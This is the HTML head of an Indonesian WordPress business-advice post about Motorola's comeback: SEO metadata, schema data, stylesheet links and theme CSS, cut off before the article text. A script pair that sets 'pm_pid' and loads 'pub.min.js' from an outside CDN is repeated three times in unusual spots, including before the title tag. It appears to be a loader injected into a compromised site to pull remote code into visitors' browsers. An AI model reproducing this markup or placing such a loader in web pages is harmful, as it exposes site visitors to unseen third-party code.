

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satoeasa.com/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola/
body_size: 30203
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemscope itemtype="https://schema.org/Article">

<head>

<meta charset="UTF-8" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<meta name="description" content="Satoasa Untuk Indonesia"/>
<meta property="og:image" content="https://satoeasa.com/wp-content/uploads/2023/08/bangkitnya-motorola.png"/>
<meta property="og:url" content="https://satoeasa.com/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Dulu Pecundang, Kini Pemenang &#8211; Strategi dan Inovasi Motorola"/>
<meta property="og:description" content="Inspirasi Bisnis ~ Pasti yang lahir tahun 2000 an sudah tahu merk HP ini. Iya Motorola, dulu sang penguasa pasar, tapi masih dibawahnya Nokia. Dengan kehadiran […]"/>
<link rel="alternate" hreflang="en-US" href="https://satoeasa.com/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola/"/>
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><title>Dulu Pecundang, Kini Pemenang – Strategi dan Inovasi Motorola | Konsultan Bisnis Satoeasa</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Imron Rosadi"/>
	<meta name="google-site-verification" content="google-site-verification=mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
	<link rel="canonical" href="https://satoeasa.com/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Konsultan Bisnis Satoeasa | Belajar Bisnis Pemula" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dulu Pecundang, Kini Pemenang – Strategi dan Inovasi Motorola | Konsultan Bisnis Satoeasa" />
		<meta property="og:url" content="https://satoeasa.com/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola/" />
		<meta property="article:published_time" content="2023-08-15T22:51:16+00:00" />
		<meta property="article:modified_time" content="2023-08-15T22:51:16+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dulu Pecundang, Kini Pemenang – Strategi dan Inovasi Motorola | Konsultan Bisnis Satoeasa" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/satoeasa.com\/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola\/#article","name":"Dulu Pecundang, Kini Pemenang \u2013 Strategi dan Inovasi Motorola | Konsultan Bisnis Satoeasa","headline":"Dulu Pecundang, Kini Pemenang &#8211; Strategi dan Inovasi Motorola","author":{"@id":"https:\/\/satoeasa.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/satoeasa.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/satoeasa.com\/wp-content\/uploads\/2023\/08\/bangkitnya-motorola.png","width":1151,"height":647,"caption":"bangkitnya motorola"},"datePublished":"2023-08-15T22:51:16+00:00","dateModified":"2023-08-15T22:51:16+00:00","inLanguage":"en-US","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/satoeasa.com\/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola\/#webpage"},"isPartOf":{"@id":"https:\/\/satoeasa.com\/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola\/#webpage"},"articleSection":"Inspirasi Bisnis, bangkitnya motorola, digital marketing pemula, inspirasi bisnis sukses, pelatihan usaha, teknologi dan komunikasi, tips bisnis motorola"},{"@type":"BreadcrumbList","@id":"https:\/\/satoeasa.com\/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","position":1,"name":"Home","item":"https:\/\/satoeasa.com","nextItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/category\/inspirasi-bisnis\/#listItem","name":"Inspirasi Bisnis"}},{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/category\/inspirasi-bisnis\/#listItem","position":2,"name":"Inspirasi Bisnis","item":"https:\/\/satoeasa.com\/category\/inspirasi-bisnis\/","nextItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola\/#listItem","name":"Dulu Pecundang, Kini Pemenang &#8211; Strategi dan Inovasi Motorola"},"previousItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola\/#listItem","position":3,"name":"Dulu Pecundang, Kini Pemenang &#8211; Strategi dan Inovasi Motorola","previousItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/category\/inspirasi-bisnis\/#listItem","name":"Inspirasi Bisnis"}}]},{"@type":"Organization","@id":"https:\/\/satoeasa.com\/#organization","name":"Jasa Konsultasi Bisnis","description":"Belajar Bisnis Pemula","url":"https:\/\/satoeasa.com\/"},{"@type":"Person","@id":"https:\/\/satoeasa.com\/author\/admin\/#author","url":"https:\/\/satoeasa.com\/author\/admin\/","name":"Imron Rosadi"},{"@type":"WebPage","@id":"https:\/\/satoeasa.com\/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola\/#webpage","url":"https:\/\/satoeasa.com\/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola\/","name":"Dulu Pecundang, Kini Pemenang \u2013 Strategi dan Inovasi Motorola | Konsultan Bisnis Satoeasa","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/satoeasa.com\/#website"},"breadcrumb":{"@id":"https:\/\/satoeasa.com\/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola\/#breadcrumblist"},"author":{"@id":"https:\/\/satoeasa.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/satoeasa.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/satoeasa.com\/wp-content\/uploads\/2023\/08\/bangkitnya-motorola.png","@id":"https:\/\/satoeasa.com\/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola\/#mainImage","width":1151,"height":647,"caption":"bangkitnya motorola"},"primaryImageOfPage":{"@id":"https:\/\/satoeasa.com\/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola\/#mainImage"},"datePublished":"2023-08-15T22:51:16+00:00","dateModified":"2023-08-15T22:51:16+00:00"},{"@type":"WebSite","@id":"https:\/\/satoeasa.com\/#website","url":"https:\/\/satoeasa.com\/","name":"Klinik Konsultasi Bisnis Satoeasa","description":"Belajar Bisnis Pemula","inLanguage":"en-US","publisher":{"@id":"https:\/\/satoeasa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Speed of this site is optimised by WP Performance Score Booster plugin v2.2.1 - https://dipakgajjar.com/wp-performance-score-booster/ -->
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Feed" href="https://satoeasa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Comments Feed" href="https://satoeasa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Dulu Pecundang, Kini Pemenang &#8211; Strategi dan Inovasi Motorola Comments Feed" href="https://satoeasa.com/dulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://satoeasa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoeasa.com%2Fdulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://satoeasa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoeasa.com%2Fdulu-pecundang-kini-pemenang-strategi-dan-inovasi-motorola%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://satoeasa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://satoeasa.com/wp-content/themes/betheme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://satoeasa.com/wp-content/themes/betheme/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://satoeasa.com/wp-content/themes/betheme/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://satoeasa.com/wp-content/themes/betheme/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://satoeasa.com/wp-content/themes/betheme/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CLora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://satoeasa.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Lora", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Roboto", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 25%;}.with_aside .sections_group {width: 75%;}.aside_both .sidebar.columns {width: 20%;}.aside_both .sidebar.sidebar-1{margin-left: -80%;}.aside_both .sections_group {width: 60%;margin-left: 20%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce 